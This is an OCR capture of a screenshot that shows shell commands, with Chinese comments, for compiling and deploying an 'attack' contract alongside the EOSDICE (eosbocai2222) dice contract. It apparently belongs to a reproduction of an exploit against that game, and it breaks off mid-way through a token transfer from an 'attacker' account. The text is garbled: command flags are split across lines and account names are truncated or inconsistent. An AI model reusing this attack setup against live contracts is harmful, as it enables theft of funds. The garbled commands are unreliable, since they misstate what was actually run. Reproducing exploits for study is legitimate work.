
# 编译攻击合约
eosiocpp 
-o
 attack.wast attack.cpp
eosiocpp 
-g
 attack.abi attack.cpp
# 部署攻击合约
cleos 
set
 contract ~/attack 
-p
 attack@owner
# 编译EOSDICE合约
eosiocpp 
-o
 eosdice.wast eosbocai2222.cpp
eosiocpp 
-g
 eosdice.abi eosbocai2222.cpp
# 部署EOSDICE合约
cleos 
set
 code eosbocai2222 eosdice.wasm 
-p
 eosbocai
cleos 
set
 abi eosbocai2222 eosdice.abi 
-p
 eosbocai22
编译相关合约并部署
cleos push action eosbocai2222 init 
'[""]'
-p
 eosboc
进行游戏
cleos push action eosio.token transfer 
'["attacker",